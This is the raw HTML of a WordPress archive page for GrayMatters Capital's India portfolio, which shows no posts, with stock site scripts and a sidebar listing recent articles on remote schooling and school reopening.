

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/portfolio-country/india/
body_size: 9961
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>INDIA Archives - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/portfolio-country/india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INDIA Archives - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/portfolio-country/india/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://graymatterscap.com/portfolio-country/india/","url":"https://graymatterscap.com/portfolio-country/india/","name":"INDIA Archives - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"breadcrumb":{"@id":"https://graymatterscap.com/portfolio-country/india/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/portfolio-country/india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"INDIA"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; INDIA Country Feed" href="https://graymatterscap.com/portfolio-country/india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="archive tax-portfolio-country term-india term-15 wp-theme-graymatters group-blog hfeed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>

    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>INDIA Archives - GrayMatters Capital </h1>

    </div>
    </div>
    
    <div class="innerpagewrapper">
    <div class="main-container container" id="post_">
    <div class="archive-content">
        <div class="col-md-9">
                  <div class="outer-ar"><div class="blg-item"><h2> No posts found ! </h2></div></div>                </div>
                <div class="col-md-3">
          	<div id="sidebar" class="sidebar">

<!-- Start Recent Posts -->
<div id="recent-posts-with-thumb-widget" class="widget">
<h3 class="widget-title">Recent Posts</h3>
<ul>
<li>
<div class="recent-post-thumbnail">
<a title="Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/SMS_Feature-y849wlpp2wxyfnyh463aww.jpg" alt="Why School Management Systems Need to Evolve for Remote Schooling">
</a>
</div>
<div class="title"><a title="Post: Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">Why School Management Systems Need to Evolve for Remote Schooling</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Remote-Schooling-Guide-scaled-y849wlpp2wxyfnyh463aww.jpg" alt="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond">
</a>
</div>
<div class="title"><a title="Post: Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">Your Ultimate Remote Schooling Guide | COVID-19 and Beyond</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">
	<img src="https://graymatterscap.com/wp-content/themes/graymatters/theme-assets/400x200.jpg" alt="A Stand Against Systemic Inequality | #BlackLivesMatter">
</a>
</div>
<div class="title"><a title="Post: A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">A Stand Against Systemic Inequality | #BlackLivesMatter</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Feature_SC1-y849wo85wrlq0mvwthsf0g.jpg" alt="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/EP_Feature-y849x5tfpq833fdyqro7pc.jpg" alt="Customize Videos for Remote Schooling using Edpuzzle">
</a>
</div>
<div class="title"><a title="Post: Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">Customize Videos for Remote Schooling using Edpuzzle</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Sanitation_Feature-y849x0si20wjxhj3c49zi8.jpg" alt="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World">
</a>
</div>
<div class="title"><a title="Post: Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
